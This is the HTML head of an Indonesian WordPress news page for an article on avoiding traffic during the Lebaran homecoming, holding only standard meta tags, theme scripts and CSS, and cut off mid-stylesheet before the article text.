

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tebet9.com/otomotif/2022/04/tips-anti-macet-saat-mudik-lebaran-cek-yuk-biar-perjalanan-mudikmu-tak-tertunda/
body_size: 79964
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>Tips Anti Macet saat Mudik Lebaran, Cek Yuk Biar Perjalanan Mudikmu Tak Tertunda | Tebet9.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tebet9.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://tebet9.com/wp-content/uploads/2022/04/pexels-connor-mcmanus-11605722.jpg" /><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Feed" href="https://tebet9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Umpan Komentar" href="https://tebet9.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Tips Anti Macet saat Mudik Lebaran, Cek Yuk Biar Perjalanan Mudikmu Tak Tertunda Umpan Komentar" href="https://tebet9.com/otomotif/2022/04/tips-anti-macet-saat-mudik-lebaran-cek-yuk-biar-perjalanan-mudikmu-tak-tertunda/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tebet9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tebet9.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tebet9.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tebet9.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://tebet9.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tebet9.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Catamaran%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C200%2C600%2C800&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tebet9.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/influencer/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://tebet9.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.9" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://tebet9.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tebet9.com/wp-json/wp/v2/posts/9632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tebet9.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://tebet9.com/otomotif/2022/04/tips-anti-macet-saat-mudik-lebaran-cek-yuk-biar-perjalanan-mudikmu-tak-tertunda/" />
<link rel='shortlink' href='https://tebet9.com/?p=9632' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tebet9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftebet9.com%2Fotomotif%2F2022%2F04%2Ftips-anti-macet-saat-mudik-lebaran-cek-yuk-biar-perjalanan-mudikmu-tak-tertunda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tebet9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftebet9.com%2Fotomotif%2F2022%2F04%2Ftips-anti-macet-saat-mudik-lebaran-cek-yuk-biar-perjalanan-mudikmu-tak-tertunda%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7dd0cf28a1","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/tebet9.com\/wp-admin\/","wpRestNonce":"7dd0cf28a1","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://tebet9.com/otomotif/2022/04/tips-anti-macet-saat-mudik-lebaran-cek-yuk-biar-perjalanan-mudikmu-tak-tertunda/?amp=1"><meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tebet9.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/tebet9.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4033";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="2621931a33";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff4033;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4033 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff4033 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4033;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff4033;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff4033 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
